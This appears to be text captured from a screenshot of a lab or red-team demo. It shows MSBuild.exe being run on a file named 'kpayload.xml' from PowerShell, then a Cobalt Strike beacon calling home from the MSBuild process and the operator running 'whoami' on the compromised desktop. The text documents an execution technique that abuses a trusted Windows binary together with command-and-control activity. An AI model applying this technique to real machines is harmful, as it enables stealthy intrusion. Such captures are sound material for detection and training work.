 Windows PowerShell
Build started 3/26/2022 5:35:05 PM.
PS C:\Users\vCISO\Desktop> C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe .\kpayload.xml
Microsoft (R) Build Engine version 4.8.4084.0
[Microsoft .NET Framework, version 4.0.30319.42000]
Copyright (C) Microsoft Corporation. All rights reserved.
Build started 3/26/2022 8:58:46 PM.
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
https_bacon vCISO DESKTOP-1... MSBuild.exe 5236 x86 38s
Event Log X Beacon 172.16.68.128@5236 X
beacon> run whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 24 bytes
[+] received output:
desktop-1jo3h7q\vciso
[DESKTOP-1JO3H7Q] vCISO/5236 last: 38s
beacon>